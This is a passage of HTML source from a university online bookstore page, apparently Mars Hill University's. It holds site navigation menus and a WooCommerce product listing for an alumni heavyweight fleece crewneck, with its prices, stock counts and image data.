<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>

		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2024/12/20241024-_AA39272-scaled-e1734034209484.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">MHU Bookstore</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 60px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2123"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/bookstore/">All Products</a></li>
<li id="menu-item-14707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14707"><div class="sidebar-sub-nav-button"></div><a href="https://marshill.athsolutions.shop">Team Apparel by Athletic Solutions</a></li>
<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2124"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/">Lion Pride Apparel</a>
<ul class="sub-menu">
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2128"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/alumni-apparel/">Alumni Apparel</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2126"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/mhu-t-shirts/">MHU T-Shirts</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2130"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/polos-and-dress-shirts/">Polos and Dress Shirts</a></li>
	<li id="menu-item-2125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2125"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/sweatshirts/">Sweatshirts</a></li>
	<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6235"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/sweatpants/">Sweatpants</a></li>
	<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6234"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/shorts/">Shorts</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2129"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/outerwear/">Outerwear</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/head-wear-accessories/">Head Wear &amp; Accessories</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6233"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/footwear/">Footwear</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6309"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/lion-pride-apparel/infant-youth-apparel/">Infant &amp; Youth Apparel</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/">Books &amp; Music</a>
<ul class="sub-menu">
	<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6237"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/alumnifaculty-publication/">Alumni/Faculty Publication</a></li>
	<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6239"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/regional-book/">Regional Book</a></li>
	<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6238"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/booksmusic/music-of-the-mountains/">Music of the Mountains</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2131"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/">Gifts &#038; Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-8541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8541"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/alumni-collection">Alumni Collection</a></li>
	<li id="menu-item-6337" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-6337"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product/mhu-gift-card/">MHU Gift Card</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2132"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/drinkware/">Drinkware</a></li>
	<li id="menu-item-6306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6306"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/autodecalstags/">Auto/Decals/Tags</a></li>
	<li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6307"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/misc-logo-items/">Misc. Logo Items</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2133"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/homeoffice/">Home/Office</a></li>
	<li id="menu-item-6308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6308"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/product-category/gifts-and-accessories/rain-gear/">Rain Gear</a></li>
</ul>
</li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/customer-service/">Customer Service</a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/information/">Address &#038; Hours</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/mhu-online-bookstore/privacy-policy/">Privacy Policy</a></li>
</ul>							<div class="menu-column-content">
<p><a href="https://www.mhu.edu/product/mhu-gift-card/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6790 size-medium" src="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png" alt="" width="600" height="460" srcset="https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-600x460.png 600w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav-768x589.png 768w, https://www.mhu.edu/wp-content/uploads/2017/10/bookstore-gift-card-under-nav.png 860w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
							</div>
						</div>
						<div class="internal-panel-column">
<div class="woocommerce-notices-wrapper"></div><div id="product-47496" class="product type-product post-47496 status-publish first instock product_cat-alumni-apparel product_cat-lion-pride-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg" data-thumb-alt="USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK" data-thumb-srcset="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg 100w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg 300w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg 600w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-1200x1200.jpg 1200w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-768x768.jpg 768w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg"><img width="600" height="600" src="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg" class="wp-post-image" alt="USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK" data-caption="" data-src="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg" data-large_image="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg 600w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg 300w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg 100w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-1200x1200.jpg 1200w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE-768x768.jpg 768w, https://www.mhu.edu/wp-content/uploads/2023/07/MHU_Academy_1L_HW-CREW_BONE.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">USCAPE ALUMNI HEAVYWEIGHT FLEECE CREWNECK</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.95</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></p>

<form class="variations_form cart" action="https://www.mhu.edu/product/uscape-alumni-heavyweight-fleece-crewneck/" method="post" enctype='multipart/form-data' data-product_id="47496" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:67.95,&quot;display_regular_price&quot;:67.95,&quot;image&quot;:{&quot;title&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;alt&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg 600w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg 300w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg 100w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-1200x1200.jpg 1200w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-768x768.jpg 768w, https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:47502,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;67.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;10468487&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:47498,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:67.95,&quot;display_regular_price&quot;:67.95,&quot;image&quot;:{&quot;title&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE.jpg&quot;,&quot;alt&quot;:&quot;MHU_Academy_1L_HW-CREW_BONE&quot;,&quot;src&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mhu.edu\/wp-content\/uploads\/2023\/07\/MHU_Academy_1L_HW-CREW_BONE-600x600.jpg 600w, 